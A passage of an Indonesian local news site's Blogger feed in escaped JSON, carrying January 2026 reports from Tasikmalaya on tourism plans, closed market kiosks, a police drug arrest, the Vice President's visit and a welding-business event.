kultur-kultur atau tradisi yang ada. Setiap destinasi wisata punya kultur tertentu, bagaimana kemudian \u003Ci\u003Etreatment\u003C\/i\u003E menyesuaikan, termasuk dengan satu potensi wisatanya, apa yang mesti kita bangun”, pungkasnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/175032043252586922\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html","title":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s72-w640-h328-c\/kadispora%20kab%20tasik.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6140526651101029182"},"published":{"$t":"2026-01-22T14:21:31.633+07:00"},"updated":{"$t":"2026-01-22T14:21:36.447+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Efek Kompetisi Pasar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pasar Induk Cikurubuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Pakaian Tradisional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Tutup Usaha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ETutup usaha, gembok kios, dilakukan para pedagang sandal hingga pakaian di Pasar Cikurubuk Kota Tasikmalaya, Jabar, setelah mereka alami terus kehilangan pembeli.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-14e7f1c6-7fff-15e5-4a6d-84f934236cd5\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003EMenjadi kabar memprihatinkan, rangkaian efek kompetisi pasar di era digital. Ratusan pedagang sandal-pakaian di Pasar Induk Cikurubuk, Kota Tasikmalaya, Jawa Barat, dalam pilihan menutup lapak-lapak jualannya. Gulung tikar. Kondisi tersebut menyusul terus seretnya pembeli.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMencapai 832 kios, pedagang sandal dan pakaian di sejumlah blok di Pasar Cikurubuk yang kini sudah tak lagi bisa memertahankan usaha. Angka itu di kisaran 30 persen dari 2.772 kios dagangan yang ada di pasar tradisional ini. Kalangan pelanggan mereka disebut-sebut beralih belanja di perdagangan online.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKepala UPTD Pasar Induk Cikurubuk, Deri Herlisana kepada awak media menyiratkan, ada dampak iklim persaingan dalam tren market sekarang ini, dimulai pasar modern, penawaran dalam sosial media, hingga flatform-flatform perdagangan online. Menyebabkan kondisi yang dialami 800-an pedagang alas kaki dan pakaian itu berat bertahan.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMasih menurut Deri, gelagat para pedagang menutup tempat jualannya berlangsung tidak anyar-anyar ini. Tapi perlahan sejak tahun 2020-an hingga sekarang. Lantaran makin sangat minimnya pembeli. Opsi UPTD pasar ini akan mengajukan revitalisasi pasar Cikurubuk ke pemerintah Provinsi Jawa Barat.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EPara pedagang yang tak lagi dapat bertahan usaha, menutup lapaknya dengan dipasangi kunci gembok. Permintaan Deri, bagi para pedagang yang menghentikan kegiatan usaha seharusnya melaporkan jika kios sudah tidak dipergunakan. Kios-kios ini milik pemerintah. Tak boleh diperjualbelikan. Pelaporan kepada pihaknya juga bisa berkaitan dengan pembebasan retribusi kios.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kami meminta pemilik kios supaya melaporkan jika kios sudah tidak dipergunakan. Kios tidak boleh dipasangi tulisan hendak diperjualbelikan atau disewakan, karena statusnya milik pemerintah daerah,\" ujarnya, pekan kedua Januari lalu.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya, pedagang sandal dan pakaian yang telah mengosongkan kios semuanya itu sudah tidak membayar retribusi dengan kisaran tiap kios Rp 350 per meter di lorong, hingga Rp 500 per meter yang berada di pinggir jalan. Pengosongan bisa diikuti langkah penerbitan Surat Ketetapan Pemanfaatan Tempat Usaha (SKPTU), yang bisa digunakan oleh pedagang lain.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kios yang telah ditinggalkan pedagang di lorong dan pinggir jalan pasar Cikurubuk akan dicabut dengan penerbitan SKPTU terlebih dahulu. Karena, mereka selama ini belum pernah melunasi retribusi sewa kios setiap bulan kepada pemerintah daerah,\" pungkasnya. \u003Ci\u003Ered\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6140526651101029182\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html","title":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6848752336656615097"},"published":{"$t":"2026-01-21T16:33:00.006+07:00"},"updated":{"$t":"2026-01-21T16:35:47.850+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Andi Puwanto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bekuk Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s1600\/rilis%20narkoba.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/w640-h286\/rilis%20narkoba.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKapolres AKBP Andi Purwanto (ketga dari kanan), didampingi wakapolres, kasat narkoba, dll. Memperlihatkan barang bukti pada penanganan perkara lima tersangka penyalahgunaan narkotika dan obat sediaan farmasi, Rabu (21\/1\/26), di Mapolres Tasikmalaya Kota.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Memasuki pekan ketiga Januari awal tahun 2026, jajaran Satnarkoba Polres Tasikmalaya Kota, menciduk pelaku terduga penyalahgunaan narkotika serta jenis obat sediaan farmasi.\u003C\/p\u003ESejumlah lima orang pelaku itu kini sudah diamankan di ruang tahanan mapolres. Kepolisian resort ini juga tengah terus mengembangkan penyelidikan akan kemungkinan adanya keterlibatan pelaku lain yang lebih besar. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami bertekad akan menindak segala bentuk peredaran narkotika yang ada di wilayah Polres Tasikmalaya Kota, dan tentunya mengajak masyarakat untuk bekerja sama, melaporkan jika mendapati gelagat tindak pidana penyalahgunaan narkotika\", ujar Kapolres Tasikmalaya Kota, AKBP Andi Purwanto SIK MH, saat konferensi pers, Rabu (21\/1\/26). \u003Cbr \/\u003E\u003Cbr \/\u003EUntuk perkara kelima pelaku penyalahgunaan narkotika ini, di jenis sabu-sabu berinisial A dan E. Di jenis narkotika sintetis berupa tembakau gorila yakni D dam G, dan di jenis obat sediaan farmasi berupa Tramadol dan Double Y berinisial MF. \u003Cbr \/\u003E\u003Cbr \/\u003E“Selanjutnya dari rangkaian hasil pemeriksaan perkara kami pun telah melakukan penyitaan barang bukti, untuk jenis sabu seberat 7,22 gram, lalu tembakau gorila 214 gram dan obat sediaan farmasi berjumlah lebih 1.200 pil”, jelas kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EBarang bukti lainnya yang diamankan di antaranya berupa alat komunikasi, plastik-plastik, timbangan, dan seperangkat alat yang sering dipakai dalam konsumsi narkotika ini.   \u003Cbr \/\u003E\u003Cbr \/\u003ETempat kejadian perkara lima tersangka, di wilayah Kecamatan Indihiang, Cibeureum dan Kecamatan Cihideung. Masih dari hasil keterangan pemeriksaan, pekerjaan para pelaku umumnya yaitu sebagai wiraswasta. \u003Cbr \/\u003E\u003Cbr \/\u003EPeran dari para tersangka, dua orang berperan sebagai perantara atau kurir narkotika jenis sabu, dua tersangka lain sebagai pengedar dan penjual, lalu seorang tersangka pengedar obat sediaan farmasi. \u003Cbr \/\u003E\u003Cbr \/\u003EMereka akan disangkakan Pasal 114 UU Nomor 35 Tahun 2009 tentang Narkotika dengan pidana paling singkat 5 tahun dan paling lama 20 tahun. Untuk penyalahgunaan obat sediaan farmasi dengan Pasal 35 UU RI Nomor 17\/2023 tentang Kesehatan dengan ancaman pidana penjara paling lama 12 tahun \u003Cbr \/\u003E\u003Cbr \/\u003EKapolres sempat mengemukakan, awal tercium hingga terciduknya para pelaku ini bermula dari laporan masyarakat. “Seperti apa modus operandinya? Sementara yang bisa kami sampaikan saat ini bahwa pengejaran terhadap mereka berawal berdasarkan laporan atau informasi dari masyarakat”, jawab kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EPengakuan kapolres, pihaknya berkomitmen untuk terus melakukan pengembangan terhadap pihak-pihak lain yang mungkin terlibat atau terafiliasi dengan para tersangka. \u003Cbr \/\u003E\u003Cbr \/\u003E“Kita akan berkomitmen memberantas penyalahgunaan narkotika serta obat-obatan ini. Berusaha mengumpulkan bukti-bukti, petunjuk-petunjuk lain, hingga bisa terang benderang dan bisa membongkar aktor yang lebih besar”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6848752336656615097\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html","title":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s72-w640-h286-c\/rilis%20narkoba.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2261915338241411024"},"published":{"$t":"2026-01-21T00:00:00.003+07:00"},"updated":{"$t":"2026-01-21T11:36:55.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Harga Komoditas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Gibran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Kunjungi Tasik"}],"title":{"type":"text","$t":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s1600\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\"\u003E\u003Cimg border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/w640-h342\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EDidampingi Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Wapres Gibran salah satunya mendatangi Pasar Induk Cikurubuk, mengecek kondisi stok dan harga komoditi, dalam rangkaian kunjungan kerjanya ke Tasikmalaya, Selasa (20\/1)\u003C\/i\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Menjadi kabar yang tersiar di masyarakat pada 2-3 hari sebelumnya. Wakil Presiden (Wapres) Gibran Rakabuming Raka, Selasa (20\/1\/26), melakukan kunjungan kerja ke Kota dan Kabupaten Tasikmalaya. Di Tasikmalaya, wapres mendatangi beberapa tempat. \u003Cbr\u003E\u003Cbr\u003EMendampingi kunjungan, Wakil Gubernur Jabar Erwan Setiawan, kepala daerah berikut jajaran Forkopimda di Tasikmalaya. Di wilayah Kota Tasikmalaya, wapres menyambangi Pasar Induk Cikurubuk, RSUD Dokter Soekardjo, SMN 2 Kota Tasikmalaya. Penuh antusiasme warga pasar dan sekolah menyambut kedatangan wapres. \u003Cbr\u003E\u003Cbr\u003EKemudian kunjungan dan silaturahmi bahkan ini menjadi agenda utamanya, meninjau hasil pelatihan \u003Ci\u003Eartificial intelligence \u003C\/i\u003E(AI\/kecerdasan buatan) dan robotik di Pondok Pesantren Cipasung, Kabupaten Tasikmalaya. Warga pesantren tumplek memadat di lokasi kedatangan kunjungan halaman luas pesantren. \u003Cbr\u003E\u003Cbr\u003EDalam perbincangannya dengan pedagang di kios-kios yang ia kunjungi di Pasar Cikurubuk, wapres ingin memastikan stabilitas harga dan kelancaran pasokan bahan kebutuhan pokok. Ia pun mendapat informasi stok dan harga berbagai komoditas, khususnya bahan lauk, masih relatif stabil. \u003Cbr\u003E\u003Cbr\u003EGibran menekankan pentingnya peningkatan sarana dan prasarana pasar secara bertahap dari sisi kebersihan, penataan, dan kenyamanan pengunjung. Ia juga mendorong sinergi antara pemerintah pusat dan daerah untuk menjaga distribusi barang, mencegah penimbunan, serta memastikan kecukupan pasokan. \u003Cbr\u003E\u003Cbr\u003EDi RSUD Dokter Soekardjo, ia meninjau dan ingin memastikan langsung kesiapan layanan dan fasilitas kesehatan. Selanjutnya, di SMAN 2 wapres memberikan motivasi kepada para siswa untuk terus mengembangkan potensi diri dan fokus pada pendidikan, kunjungan ini juga menjadi kesempatan untuk memantau langsung pelaksanaan program MBG di sekolah. \u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EPemanfaatan AI\u003C\/b\u003E\u003Cbr\u003EDalam kunjungan ke Pondok Pesantren Cipasung, Wapres Gibran sempat menyaksikan presentasi hasil pelatihan selama empat hari yang difasilitasi tim Sekretariat Wakil Presiden. Ia mengaku terkesan dengan berbagai inovasi yang ditampilkan meskipun pelatihan berlangsung dalam waktu singkat. \u003Cbr\u003E\u003Cbr\u003ESalah satu karya yang dipresentasikan adalah pemanfaatan AI untuk menilai pelafalan santri saat mengaji, serta aplikasi yang mampu mendeteksi lowongan kerja di Jepang. Menurut Gibran, pelatihan AI telah digelar di sejumlah pesantren di Indonesia, namun pelatihan robotik baru pertama kali dilaksanakan di Cipasung. \u003Cbr\u003E\u003Cbr\u003E“Kita ingin terus mendorong anak muda untuk berinovasi, mengikuti perkembangan teknologi, sesuai instruksi presiden untuk meningkatkan investasi di bidang sumber daya manusia dengan membangun ratusan sekolah rakyat,” ujarnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2261915338241411024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html","title":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s72-w640-h342-c\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas 